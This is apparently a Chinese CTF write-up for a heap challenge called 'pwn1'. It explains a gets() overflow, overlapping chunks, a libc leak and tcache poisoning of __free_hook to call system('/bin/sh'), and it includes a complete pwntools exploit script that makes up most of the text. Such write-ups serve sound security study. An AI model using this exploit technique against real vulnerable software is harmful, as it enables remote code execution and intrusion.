pwn1

因为用gets,可以看出这里存在溢出漏洞
可以通过溢出修改size,再free掉,形成overloap
for i in range(10):
ad('/bin/sh\x00')
rm(0)
ad(b'\x00'*0x88+p64(0x90*8+1)) #tcache<0x400 unsortbin>0x400
rm(1)
ad('a')
dp(2)
leak = u64(io.recvuntil("\x7f")[-6:]+b'\x00\x00')
base = leak-96-0x10-libc.sym['__malloc_hook']
system = base + libc.sym['system']
free = base + libc.sym['__free_hook']
print("leak--->"+hex(leak))
print("free--->"+hex(free))
print("system->"+hex(system))利用tcache,溢出修改fd从而打free_hook
rm(6)
rm(5)
rm(4)
ad(b'\x00'*0x88 + p64(0x91) + p64(free))
#gdb.attach(io)
ad(p64(system))
ad(p64(system))
rm(8)exp:
#!/usr/bin/env python3
#-- coding:utf-8 --
from pwn import *
import os
r = lambda x : io.recv(x)
ra = lambda : io.recvall()
rl = lambda : io.recvline(keepends = True)
ru = lambda x : io.recvuntil(x, drop = True)
s = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda x, y : io.sendafter(x, y)
sla = lambda x, y : io.sendlineafter(x, y)
ia = lambda : io.interactive()
c = lambda : io.close()
li = lambda x : log.info(‘\x1b[01;38;5;214m’ + x + ‘\x1b[0m’)
#------------------------------------------------
io = process('./pwn1')
context.log_level='debug'
elf = ELF('./pwn1')
libc = ELF("./libc-2.31.so")
#------------------------------------------------
def ad(con):
sla(">> ",'1')
sla("content: ",con)
def rm(idx):
sla(">> ",'2')
sla("index: ",str(idx))
def md(sz, na):
sla('>> ', '4')
sla('size of it', str(sz))
sla('name', na)
def dp(idx):
sla(">> ",'3')
sla('index: ', str(idx))
def finish():
ia()
c()
def exploit():
li('exploit...')
for i in range(10):
ad('/bin/sh\x00')
rm(0)
ad(b'\x00'*0x88+p64(0x90*8+1)) #tcache<0x400 unsortbin>0x400
rm(1)
ad('a')
dp(2)
leak = u64(io.recvuntil("\x7f")[-6:]+b'\x00\x00')
base = leak-96-0x10-libc.sym['__malloc_hook']
system = base + libc.sym['system']
free = base + libc.sym['__free_hook']
print("leak--->"+hex(leak))
print("free--->"+hex(free))
print("system->"+hex(system))
#gdb.attach(io)
rm(6)
rm(5)
rm(4)
ad(b'\x00'*0x88 + p64(0x91) + p64(free))
#gdb.attach(io)
ad(p64(system))
ad(p64(system))
rm(8)
#-------------------------------start
if __name__ == '__main__':
exploit()
finish()